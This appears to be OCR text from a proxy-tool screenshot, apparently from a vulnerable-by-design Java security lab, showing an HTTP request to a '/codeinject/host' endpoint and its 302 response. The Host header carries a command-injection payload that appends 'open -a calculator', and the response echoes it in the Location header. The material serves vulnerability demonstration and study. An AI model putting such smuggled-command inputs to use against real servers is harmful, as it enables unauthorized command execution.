 Request
Pretty Raw \n Actions
1 GET /codeinject/host HTTP/1.1
2 Host:  hacked by joychou;open -a calculator
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Set-Cookie: XSRF-TOKEN=ddf6d62b-ad98-4b4d-a89c-b61d7a09070a;
path=/;HttpOnly
3 Set-Cookie: JSESSIONID=D0D8ABBAF63BF5A0EE6F1D5796333767;
path=/;HttpOnly
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: DENY
10 Location: http://hacked by joychou;open -a calculator/login
11 Content-Length: 0
12 Date: Thu, 03 Dec 2020 07:12:46 GMT
13 Connection: close
14
15